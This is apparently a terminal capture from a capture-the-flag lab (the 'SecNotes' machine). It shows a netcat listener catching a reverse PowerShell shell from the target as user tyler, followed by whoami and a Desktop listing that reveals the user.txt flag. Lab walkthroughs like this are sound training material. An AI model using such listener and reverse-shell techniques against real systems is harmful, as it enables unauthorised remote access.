 ~/Doc/h/w/med-s/www nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.209] from (UNKNOWN) [10.129.44.254] 53497
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\new-site> whoami
whoami
secnotes\tyler
PS C:\inetpub\new-site> cd C:\Users\tyler\Desktop
cd C:\Users\tyler\Desktop
PS C:\Users\tyler\Desktop> dir
dir
Directory: C:\Users\tyler\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/22/2018 3:09 AM 1293 bash.lnk
-a---- 8/2/2021 3:32 AM 1210 Command Prompt.lnk
-a---- 4/11/2018 4:34 PM 407 File Explorer.lnk
-a---- 6/21/2018 5:50 PM 1417 Microsoft Edge.lnk
-a---- 6/21/2018 9:17 AM 1110 Notepad++.lnk
-ar--- 3/10/2025 7:54 PM 34 user.txt
-a---- 8/19/2018 10:59 AM 2494 Windows PowerShell.lnk